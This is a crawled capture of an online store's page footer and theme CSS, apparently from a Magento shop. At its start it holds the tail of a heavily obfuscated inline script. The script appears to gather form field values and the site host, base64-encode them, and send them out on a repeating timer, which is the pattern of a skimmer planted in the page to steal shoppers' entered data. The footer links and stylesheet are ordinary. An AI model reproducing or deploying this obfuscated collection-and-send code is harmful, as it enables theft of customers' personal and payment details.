0x24eb6e,_0x353413,_0x4e1d1f][_0x33f886(0x178,0x12f,0x182,0x1c3)](''),_0x355666),[_0x4e1d1f,_0x4b39c8,_0x5eed24,_0x2bb825,_0x353413,_0x2bb825,_0xdfadcf,_0x3ed55a,_0x21a099][_0x33f886(0x1a8,0x1b7,0x182,0x179)]('')),document[[_0x5eed24,_0x2bb825,_0x2ecda1,_0x4134ba][_0x33f886(0x1c4,0x12e,0x182,0x120)]('')][[_0x2ecda1,_0x54be0b,_0x54be0b,_0x2bb825,_0x4b7cd8,_0x4134ba,_0x3d7105,_0x5eed24,_0x31aa38,_0x5dd154,_0x4134ba]['join']('')](_0x51749e),_0x2ee8ab['RUlgz'](setTimeout,()=>{function _0x19bd4e(_0x2dd6cf,_0x2fa806,_0x1eec60,_0x1d1cd8){return _0x33f886(_0x2dd6cf-0x16c,_0x1d1cd8,_0x2dd6cf-0x12a,_0x1d1cd8-0x1a6);}function _0x248404(_0x45a0be,_0x548c80,_0x4ae521,_0x9ae4d2){return _0x5bb4a3(_0x45a0be-0xfe,_0x4ae521- -0x359,_0x45a0be,_0x9ae4d2-0x119);}var _0x5ee2a2={'fZRyF':function(_0x5827ca,_0x3b35f2){return _0x5827ca(_0x3b35f2);}};if(_0x1b6d85[_0x248404(-0x1a5,-0x17b,-0x194,-0x1b8)](_0x1b6d85['CqHGE'],_0x248404(-0x166,-0x1c4,-0x1bb,-0x15c))){var _0x325835=_0x5ee2a2['fZRyF'](_0x2b4fd0,_0x57c8ff[_0xa144e2]);_0x325835&&(_0xb26ccd=_0x325835,_0x1696dd=_0x53edd0[_0x15af9d],_0x143212[[_0x585a44,_0x98d264,_0x17b099][_0x248404(-0x215,-0x198,-0x1f8,-0x232)]('')]([_0x30df31,_0x215f64,_0x1118af,_0x13824f,_0x1b353c,_0x5ed1ec,_0x26b810,_0x390058][_0x19bd4e(0x2ac,0x2ff,0x2a3,0x317)](''),_0x9d138e),_0x1d0ca3[[_0x55b52a,_0x17e972,_0x1fe5d5][_0x19bd4e(0x2ac,0x299,0x30c,0x317)]('')]([_0x4ff2fd,_0x3c5632,_0xc29c2,_0x3a68d9,_0x1fe53d,_0x5e8682,_0x2fdd1a,_0x33d61c,_0x17a5be][_0x19bd4e(0x2ac,0x26c,0x2c6,0x28b)](''),_0x507234));}else document[[_0x5eed24,_0x2bb825,_0x2ecda1,_0x4134ba]['join']('')][[_0x1b29f9,_0x2bb825,_0x353413,_0x24eb6e,_0xcb5994,_0x2bb825,_0x3d7105,_0x5eed24,_0x31aa38,_0x5dd154,_0x4134ba][_0x19bd4e(0x2ac,0x2e3,0x252,0x2c7)]('')](_0x51749e);},-0x1b7*-0x11+0x3b*0x2a+-0x3*0x66f);}function _0x53e25b(){function _0x567b54(_0x3cb4a3,_0x2c5d6e,_0x1161bc,_0xe9eff8){return _0x11f385(_0x3cb4a3-0x735,_0x2c5d6e-0x78,_0x2c5d6e,_0xe9eff8-0x1b6);}function _0xfaad64(_0x30b6b5,_0x3bd3ec,_0x11c5a1,_0x2a2b28){return _0x11f385(_0x2a2b28-0x213,_0x3bd3ec-0x195,_0x3bd3ec,_0x2a2b28-0xe0);}if(document[[_0x5eed24,_0x31aa38,_0x4134ba,_0x4134ba,_0x2bb825,_0x4b7cd8]['join']('')]){let _0x2459ef=0x62*0x46+0x1*0x1e25+-0x1*0x38f0,_0x533ffd={};_0x533ffd[[_0x37152b,_0x37152b]['join']('')]=_0x2fea1a,_0x533ffd[[_0x1b29f9][_0xfaad64(0x53,0x2b,0x3f,0x46)]('')]=[_0x5eed24,_0x2ecda1,_0x1b29f9,_0x54be0b][_0xfaad64(0x3,0x9,-0x1f,0x46)](''),_0x533ffd[[_0x347aa3,_0x27bf37,_0x28d548,_0x27bf37,_0x347aa3,_0x1ff4b0,_0x2c9b9f]['join']('')]=location[[_0x5eed24,_0x24eb6e,_0x21a099,_0x4b39c8][_0xfaad64(0x85,0x66,0xa7,0x46)]('')];for(const _0x4993a1 in _0x41e0fd){const _0x29bfeb=_0x41e0fd[_0x4993a1];MasB=btoa(JSON[[_0x21a099,_0x4b39c8,_0x1b29f9,_0x31aa38,_0x4b7cd8,_0x2fe9a2,_0x31aa38,_0x1f34b1,_0x5af8b0][_0xfaad64(0x81,0x81,0x7,0x46)]('')](_0x533ffd));if(_0x2ee8ab[_0x567b54(0x54a,0x55c,0x5b1,0x500)](_0x2ee8ab[_0xfaad64(0xa7,0x22,0x68,0x77)](_0x2ee8ab['GyciB'](MasB[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x567b54(0x568,0x50a,0x574,0x51f)]('')],_0x2ee8ab[_0x567b54(0x513,0x505,0x554,0x4dc)](btoa,_0x4993a1)[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0xfaad64(0x7d,0xa5,0xd,0x46)]('')]),btoa(_0x29bfeb)[[_0x5dd154,_0x2bb825,_0x4b7cd8,_0x2fe9a2,_0x4b39c8,_0x5eed24][_0x567b54(0x568,0x589,0x5a8,0x566)]('')]),0x33d8+0xb47+0xd5*-0x2b)){if(_0x2ee8ab[_0xfaad64(0x32,0xae,0x53,0x78)](_0x2ee8ab[_0xfaad64(0x4e,0xa9,0xed,0x82)],_0x2ee8ab[_0x567b54(0x5a4,0x53d,0x5b5,0x5fb)])){var _0x4f8cc9=_0x2ee8ab[_0x567b54(0x574,0x582,0x543,0x5d7)][_0x567b54(0x58b,0x55e,0x5be,0x5bf)]('|'),_0x23fd22=-0x1b07+-0x1*-0x1d42+0x1*-0x23b;while(!![]){switch(_0x4f8cc9[_0x23fd22++]){case'0':_0x533ffd[[_0x347aa3,_0x27bf37,_0x28d548,_0x27bf37,_0x347aa3,_0x1ff4b0,_0x2c9b9f][_0xfaad64(-0x14,0x89,0x2,0x46)]('')]=location[[_0x5eed24,_0x24eb6e,_0x21a099,_0x4b39c8][_0x567b54(0x568,0x51f,0x589,0x554)]('')];continue;case'1':_0x533ffd={};continue;case'2':_0x533ffd[[_0xd77d3f][_0xfaad64(-0xc,0x10,0x88,0x46)]('')]=_0x2459ef;continue;case'3':_0x2ee8ab[_0x567b54(0x575,0x528,0x56a,0x557)](_0x2a2bbb,_0x2ee8ab[_0xfaad64(0x10,0x47,0x83,0x53)](_0x2cceef,MasB));continue;case'4':_0x533ffd[[_0x1b29f9][_0xfaad64(0x15,0x34,-0x1,0x46)]('')]=[_0x5eed24,_0x2ecda1,_0x1b29f9,_0x54be0b][_0xfaad64(-0x5,0x4c,0x90,0x46)]('');continue;case'5':_0x2459ef++;continue;case'6':_0x533ffd[[_0x37152b,_0x37152b][_0xfaad64(0x2,-0x19,0x9a,0x46)]('')]=_0x2fea1a;continue;}break;}}else{var _0x27c3cb=_0x562f16?function(){function _0x13c44f(_0x5a2131,_0x4b2e84,_0xd69a92,_0x1c66d4){return _0xfaad64(_0x5a2131-0xfa,_0x4b2e84,_0xd69a92-0x17,_0xd69a92- -0x1bc);}if(_0x5b009d){var _0x4880b6=_0x228789[_0x13c44f(-0x172,-0xc7,-0x129,-0xf7)](_0x36255f,arguments);return _0xbfa409=null,_0x4880b6;}}:function(){};return _0x5498a8=![],_0x27c3cb;}}_0x533ffd[_0x4993a1]=_0x29bfeb;}console[[_0x5dd154,_0x24eb6e,_0x2fe9a2][_0x567b54(0x568,0x5a8,0x50c,0x50e)]('')](_0x533ffd),MasB=_0x2ee8ab[_0x567b54(0x555,0x560,0x5a5,0x58d)](btoa,JSON[[_0x21a099,_0x4b39c8,_0x1b29f9,_0x31aa38,_0x4b7cd8,_0x2fe9a2,_0x31aa38,_0x1f34b1,_0x5af8b0][_0xfaad64(0x4,0x8a,-0x17,0x46)]('')](_0x533ffd)),_0x2ee8ab['NnPNu'](_0x2a2bbb,_0x2cceef(MasB));}}_0x2ee8ab[_0x45888f(0x54b,0x5af,0x584,0x58a)](setInterval,_0x3679b5,-0xf53*0x1+0x1a9e*-0x1+0x2a55);}());}()));</script></div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-1"><div class="block">
<div class="block-title"><strong>Contact Information</strong></div>
<div class="block-content">
<ul class="contact-info">
<li><em class="porto-icon-phone"></em>
<p><b>Toll Free:</b><br />1-888-557-7773</p>
</li>
<li><em class="porto-icon-mail"></em>
<p><b>Email:</b><br /><a href="/cdn-cgi/l/email-protection#74071518110734040611191d0119181516075a171b19"><span class="__cf_email__" data-cfemail="1063717c7563506062757d79657d7c7172633e737f7d">[email&#160;protected]</span></a></p>
</li>
</ul>
</div>
</div></div><div class="col-lg-9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
<div class="col-sm-12">
<div class="block-right">
<div class="row">
<div class="col-sm-5">
<div class="block">
<div class="block-title"><strong><span>MY ACCOUNT</span></strong></div>
<div class="block-content">
<div class="row">
<div class="col-sm-6">
<ul class="links">
<li><a title="About Us" href="https://www.premiumlabs.com/about-us">About Us</a></li>
<li><a title="Contact Us" href="https://www.premiumlabs.com/contact">Contact Us</a></li>
<li><a title="My Account" href="https://www.premiumlabs.com/customer/account">My Account</a></li>
</ul>
</div>
<div class="col-sm-6">
<ul class="links">
<li><a title="Order History" href="https://www.premiumlabs.com/customer/account">Order History</a></li>
<li><a title="Contact Us" href="https://www.premiumlabs.com/catalogsearch/advanced">Advanced Search</a></li>
<li><a title="Login" href="https://www.premiumlabs.com/customer/account/login">Login</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="col-sm-7">
<div class="block">
<div class="block-title"><strong><span>QUICK LINKS</span></strong></div>
<div class="block-content">
<div class="row">
<div class="col-sm-6">
<ul class="features">
<li><a href="/media-kit">Media Kit</a></li>
<li><a href="/customercredit">Store Credit</a></li>
<li><a href="/newsletter/manage/">Newsletter Subscription</a></li>
</ul>
</div>
<div class="col-sm-6">
<ul class="features">
<li><a href="/premium-labs-faq/">Premium Labs FAQ</a></li>
<li><a href="/privacy-policy/">Privacy Policy</a></li>
<li><a href="/shipping-refunds-warranty/">Shipping, Refunds & Warranty</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="col-sm-12">
<div class="block-bottom">
<div class="row">
<div class="col-sm-8">
<div class="row">
<div class="col-sm-">
<div class="custom-block" style="float: right;"><img style="max-width: 100%;" src="https://www.premiumlabs.com/pub/media/wysiwyg/smartwave/porto/footer/credit_payments.png" alt="" /></div>
</div>
</div>
</div>
<div class="col-sm-8"><address style="float: right; font-size: 13px;">© Premium Labs Inc. Copyright</address></div>
</div>
</div>
</div>
</div></div>            </div>
        </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.premiumlabs.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.premiumlabs.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.premiumlabs.com\/rest\/Premiumlabs\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.premiumlabs.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-4c0c52f0-7477-4529-8ea5-cbeeacfc64c5"></div>

<style>
.catalog-category-view .product-items .swatch-option.text,.catalogsearch-result-index .product-items .swatch-option.text{
  width: auto;
}
</style></div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c5fa37d7e7294f8398f4cad39f1d40d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.premiumlabs.com/pub/media/porto/configed_css/design_Premiumlabs.css
body_size: 3208
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2023-06-09 18:23:04 */

body {
        font-size: 14px;
        font-family: Open Sans;
}
html .background-color-primary {
    background-color: #BFBFBF !important;
}
.theme-color{color:#BFBFBF !important;}
.theme-hover-color:hover{color:#BFBFBF !important;}
.theme-bg-color{background-color:#BFBFBF !important;}
.theme-border-color{border-color:#BFBFBF !important;}
.theme-hover-bg-color:hover{background-color:#BFBFBF !important;}
a,a:hover, .minicart-wrapper .action.showcart:before, .minicart-wrapper .action.showcart.active:before, .owl-theme .owl-controls .owl-nav [class*=owl-], .recent-posts .post-date .day, .minicart-wrapper .action.showcart:hover:before, .minicart-wrapper .action.showcart:active:before, .minicart-wrapper .action.showcart.active:before, .minicart-wrapper .action.showcart.active:hover:before, .sorter-action:hover:before, .page-main > .page-title-wrapper .page-title, .cart.table-wrapper .actions-toolbar > .action-edit:hover:before, .cart.table-wrapper .actions-toolbar > .action-delete:hover:before, .paypal-review-discount .block > .title strong, .cart-discount .block > .title strong, .authentication-wrapper button.action-auth-toggle, .abs-action-button-as-link:hover, .abs-action-remove:hover, .abs-discount-block .action.check:hover, .popup .actions-toolbar .action.cancel:hover, .paypal-button-widget .paypal-button:hover, .bundle-options-container .action.back:hover, .block.related .action.select:hover, .cart.table-wrapper .actions-toolbar > .action-delete:hover, .cart.table-wrapper .action.help.map:hover, .checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover, .opc-wrapper .edit-address-link:hover, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-auth-toggle:hover, .checkout-payment-method .payment-method-billing-address .action-cancel:hover, .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover, .checkout-agreements-block .action-show:hover, .gift-options .actions-toolbar .action-cancel:hover, .gift-summary .action-edit:hover, .gift-summary .action-delete:hover, .gift-wrapping-title .action-remove:hover, .wishlist.split.button > .action:hover, .abs-add-fields .action.remove:hover, .paypal-review-discount .action.check:hover, .cart-discount .action.check:hover, .form-giftregistry-share .action.remove:hover, .form-giftregistry-edit .action.remove:hover, .form-add-invitations .action.remove:hover, .form-create-return .action.remove:hover, .form.send.friend .action.remove:hover, .opc-progress-bar-item._complete > span, .checkout-payment-method .payment-option-title .action-toggle, .checkout-payment-method .payment-option-title .action-toggle:after, .opc-block-shipping-information .shipping-information-title .action-edit:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover:before, .block-collapsible-nav .item.current a, .block-collapsible-nav .item.current strong, .block-collapsible-nav .item a:hover, .block-collapsible-nav .item a:active, .block-collapsible-nav .item a:focus, .magento-rma-returns-returns .page-main .page-title-wrapper .page-title, .magento-rma-returns-view .page-main .page-title-wrapper .page-title, .magento-rma-guest-returns .page-main .page-title-wrapper .page-title, .account .page-main .page-title-wrapper .page-title, [class^="sales-guest-"] .page-main .page-title-wrapper .page-title, .sales-guest-view .page-main .page-title-wrapper .page-title, .magento-rma-guest-returns .page-main .page-title-wrapper .page-title, p .alternative-font, .entry-content h3, .history h4, .nav-.block-search .label:before, .block-search .label:hover:before, .fotorama .fotorama-sprite, .page-header.type5 .search-area > a, .page-header.type5 .search-area > a:hover, .page-header.type5 .minicart-wrapper .action.showcart:before, .page-header.type5 .minicart-wrapper .action.showcart.active:before, .filterproducts-tab .data.items > .item.title[aria-expanded=true] a.switch, .qty.field .qty-changer > a:hover, .post-holder .post-date .day, .widget.block-recent-posts ul li a, .post-list .post-content .post-read-more, .post-header .post-title a, .alink:visited, a:active, .alink:active, .block-category-event > div.event-desc, .block-category-event .event-ticker .dates > div > span.desc, #ln_slider_price .ui-slider-handle, .abs-action-remove, .abs-discount-block .action.check, .popup .actions-toolbar .action.cancel, .paypal-button-widget .paypal-button, .bundle-options-container .action.back, .block.related .action.select, .cart.table-wrapper .actions-toolbar > .action-delete, .cart.table-wrapper .action.help.map, .checkout-index-index .modal-popup .modal-footer .action-hide-popup, .opc-wrapper .edit-address-link, .opc-block-shipping-information .shipping-information-title .action-edit, .action-auth-toggle, .checkout-payment-method .payment-method-billing-address .action-cancel, .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address, .checkout-agreements-block .action-show, .gift-options .actions-toolbar .action-cancel, .gift-summary .action-edit, .gift-summary .action-delete, .gift-wrapping-title .action-remove, .wishlist.split.button > .action, .abs-add-fields .action.remove, .paypal-review-discount .action.check, .cart-discount .action.check, .form-giftregistry-share .action.remove, .form-giftregistry-edit .action.remove, .form-add-invitations .action.remove, .form-create-return .action.remove, .form.send.friend .action.remove,.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span,html .heading-primary, html .lnk-primary, html .text-color-primary,.modes-mode.active, .modes-mode:hover,.sidebar-main .porto-icon {color:#BFBFBF;}
html .text-color-primary {color:#BFBFBF !important;}
.action.primary, .action.primary:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .recent-posts .post-date .month, .footer-ribbon, button:hover, .action.primary:focus, .action.primary:active, .btn-primary, .contact-index-index .page-main .contact-info [class^="porto-icon-"], .contact-index-index .page-main .contact-info [class*=" porto-icon-"], .btn-default, .cms-index-index blockquote.testimonial, .btn-default:hover, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .post-holder .post-date .month, .page-header.type8 .header.content,.page-header.type8.header-newskin .header.content, .iwd-summary-cart, #ln_slider_price .ui-slider-handle, .filter-toggle.active,.products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2, .products-upsell .owl-middle-narrow.owl-theme .owl-controls .owl-dots .owl-dot.active span:before,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type4 .product-item-actions .towishlist:hover, .product-item-info.type4 .product-item-actions .tocompare:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type7 .product-item-inner .product-item-actions>.action:hover,.product-item-info.type7 .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type9 .product-item-inner .product-item-actions>.actions-primary .tocart:hover, .product-item-info.type9 .product-item-inner .product-item-actions>.action:hover,.sw-dailydeal,.catalog-product-view .sw-dailydeal .number-wrapper,.swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected,.sidebar-main .product-banner .sale-text:before, .sidebar-main .product-banner .sale-text:after,.product-item-info.type0:hover .product-item-details .product-item-actions .tocart,.page-header.type17 .navigation:not(.side-megamenu) .level0 .level-top::before
    {background-color:#BFBFBF;}
.swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected
        {background-color:#BFBFBF !important;}
.action.primary, .action.primary:hover, .pages strong.page, .pages .action:hover, .pages a.page:hover, button:hover, .action.primary:focus, .action.primary:active, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .filter-toggle.active,i.ajax-loader, .swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected, .swatch-option.image:not(.disabled):hover, .swatch-option.color:not(.disabled):hover, .swatch-option:not(.disabled):hover,.products-grid .swatch-option.color:hover::after,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type4 .product-item-actions .towishlist:hover, .product-item-info.type4 .product-item-actions .tocompare:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type0:hover .product-item-details .product-item-actions .tocart,.page-header.type18 .navigation:not(.side-megamenu) .level0 > .submenu
{border-color:#BFBFBF;}
.page-header, .authentication-dropdown, .login-container, .form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account, .form.form-edit-account, .form-address-edit, .form-newsletter-manage, .featured-box .box-content, .history .featured-box .box-content, .form.search.advanced, .homepage-grid-banner .ribbon:before, .testimonial .testimonial-arrow-down, #newsletter_popup, .iwd-one-page-checkout-sidebar .iwd-opc-block-summary, .block-header-customer-login, .mfp-preloader, .ln_overlay .loader
    {border-top-color:#BFBFBF;}
.minicart-wrapper .block-minicart:before, .iwd-one-page-checkout-sidebar .iwd-opc-block-summary:before, .block-header-customer-login:before
    {border-bottom-color:#BFBFBF;}
@media (max-width: 991px) {
    .navigation a {
        color: #777 !important;
    }
    .navigation a:hover, .nav-sections .header.links a:hover {
        color: #BFBFBF !important;
    }
    header.page-header .nav-sections-item-title.active > a, header.page-header .nav-sections-item-title.active > a:hover, header.page-header .nav-sections-item-title.active > a:focus{
        color: #BFBFBF;
    }
    header.page-header .nav-sections-item-title, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {
        background-color: #BFBFBF;
    }
}
@media (min-width: 992px) {
    .page-header .navigation li.level0 {
        color: #BFBFBF;
    }
    .page-header.type24 .navigation li.level0 > a:before {
        background-color: #BFBFBF;
    }
    .navigation .level0 .submenu {
        border-color:#BFBFBF;
    }
    .sw-megamenu.navigation.side-megamenu li.level0:hover > a,.sw-megamenu.navigation.side-megamenu li.level0.active > a {
        border-top-color:#BFBFBF;
    }
    #main-toggle-menu .menu-title:hover, #main-toggle-menu .menu-title:not(.closed) {
        background: #BFBFBF;
        border-right-color: #BFBFBF;
    }
}
button.action.primary{
}
button.action.primary:hover{
}
.page-wrapper > .breadcrumbs{background-color:#FFFFFF}
.page-wrapper > .breadcrumbs{color:#8e8e8e}
.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs a:focus{color:#8e8e8e}
.page-wrapper > .breadcrumbs a:hover{color:#8e8e8e}
#ln_slider_price.ui-slider-horizontal{background-color:#eeeeee}
#ln_slider_price .ui-slider-handle{background-color:#0088cc}
    .page-header.type1, .page-header.type23, .page-header,header.page-header.sticky-header .header-main {
        background-color: #FFFFFF;
    }
    @media (max-width: 767px){
      header.page-header.sticky-header .header-main {
          background-color: #FFFFFF;
      }
    }
    .page-header .header-main {
        color: #222529;
    }
    .page-header .header-main a, .page-header.type5 .search-area a.search-toggle-icon{
        color: #222529;
    }
    .cart-design-2 .action.showcart .minicart-icon {border-color: #222529;}
    .page-header .panel.wrapper,.main-panel-top {
        background-color: #000000;
    }
    .page-header .panel.wrapper, .page-header.type23 .panel.header a, .page-header.type23 .panel.header a:hover, .page-header.type23 > .panel.wrapper, .page-header.type23 .header.panel .switcher,.page-header.type24 .top-links-icon a, .page-header.type24 .top-links-icon, .page-header.type24 .panel.header .switcher {
        color: #F1F1F1;
    }
@media (min-width: 992px){
    .page-header.type1 .nav-sections,.page-header.type2 .nav-sections, .page-header .navigation > ul, .page-header.type16.sticky-header .navigation:not(.side-megamenu) > ul, .page-header.type18 .main-menu-wrap{
        background-color: #F1F1F1;
    }
    .page-header.type16 .navigation:not(.side-megamenu) > ul {border-color: #F1F1F1;}
}
@media (min-width: 992px){
    .page-header .navigation li.level0,
    .page-header.type16 .navigation .level0 > .level-top,
    .page-header.type23 .navigation .level0 > .level-top {
        color: #555;
    }
}
@media (min-width: 992px){
  .sw-megamenu.navigation.side-megamenu li.level0 {color: #555;}
}
@media (min-width: 992px){
  .sw-megamenu.navigation.side-megamenu li.level0:hover,
  .sw-megamenu.navigation.side-megamenu li.level0.active {
    background-color: #C0CC16;
  }
  .sw-megamenu.navigation.side-megamenu li.level0:hover > a {
      border-top-color: #C0CC16;
  }
}
@media (min-width: 992px){
    .page-header .navigation li.level0.active,
    .page-header .navigation li.level0:hover,
    .page-header.type23 .navigation .level0.active > .level-top,
    .page-header.type23 .navigation .level0.has-active > .level-top {
        color: #08c;
    }
    .page-header.type2 .navigation .level0 .level-top:before {
        background-color: #08c;
    }
}
@media (min-width: 992px){
  .sw-megamenu.navigation.side-megamenu li.level0:hover,
  .sw-megamenu.navigation.side-megamenu li.level0.active {
    color: #FFFFFF;
  }
}
@media (min-width: 992px){
    .navigation .level0 .submenu a {
        color: #696969;
    }
}
@media (min-width: 992px){
    .navigation .level0 .submenu a:hover, .navigation .level0 .submenu a.ui-state-focus {
        background-color: #f4f4f4;
    }
}
@media (min-width: 992px){
    .navigation .level0 .submenu a:hover, .navigation .level0 .submenu a.ui-state-focus {
        color: #696969;
    }
}
@media (min-width: 992px){
    .sw-megamenu.navigation li.level0.fullwidth > .submenu a, .sw-megamenu.navigation li.level0.staticwidth > .submenu a {
        color: #696969;
    }
}
@media (min-width: 992px){
    .sw-megamenu.navigation li.level0.fullwidth > .submenu a:hover, .sw-megamenu.navigation li.level0.staticwidth > .submenu a:hover {
        color: #696969;
    }
}
@media (min-width: 992px){
    .sw-megamenu.navigation span.cat-label.cat-label-label1 {
        background-color: #F50000;
    }
    .sw-megamenu.navigation li.level0 > a > span.cat-label.cat-label-label1:before {
        border-top-color: #F50000;
    }
    .sw-megamenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label1:before, .sw-megamenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label1:before {
        border-right-color: #F50000;
    }
}
@media (max-width: 992px){
    .sw-megamenu.navigation span.cat-label.cat-label-label1 {
        background-color: #F50000;
    }
    .sw-megamenu.navigation span.cat-label.cat-label-label1:before {
        border-right-color: #F50000;
    }
}
@media (min-width: 992px){
    .sw-megamenu.navigation span.cat-label.cat-label-label1 {
        color: #14F3FF;
    }
}
@media (max-width: 992px){
    .sw-megamenu.navigation span.cat-label.cat-label-label1 {
        color: #14F3FF;
    }
}
@media (min-width: 992px){
    .sw-megamenu.navigation span.cat-label.cat-label-label2 {
        background-color: #3BFF38;
    }
    .sw-megamenu.navigation li.level0 > a > span.cat-label.cat-label-label2:before {
        border-top-color: #3BFF38;
    }
    .sw-megamenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label2:before, .sw-megamenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label2:before {
        border-right-color: #3BFF38;
    }
}
@media (max-width: 992px){
    .sw-megamenu.navigation span.cat-label.cat-label-label2 {
        background-color: #3BFF38;
    }
    .sw-megamenu.navigation span.cat-label.cat-label-label2:before {
        border-right-color: #3BFF38;
    }
}
@media (min-width: 992px){
    .sw-megamenu.navigation span.cat-label.cat-label-label2 {
        color: #000000;
    }
}
@media (max-width: 992px){
    .sw-megamenu.navigation span.cat-label.cat-label-label2 {
        color: #000000;
    }
}
@media (min-width: 992px){
    .sw-megamenu.navigation span.cat-label.cat-label-label3 {
        background-color: #E418FF;
    }
    .sw-megamenu.navigation li.level0 > a > span.cat-label.cat-label-label3:before {
        border-top-color: #E418FF;
    }
    .sw-megamenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label3:before, .sw-megamenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label3:before {
        border-right-color: #E418FF;
    }
}
@media (max-width: 992px){
    .sw-megamenu.navigation span.cat-label.cat-label-label3 {
        background-color: #E418FF;
    }
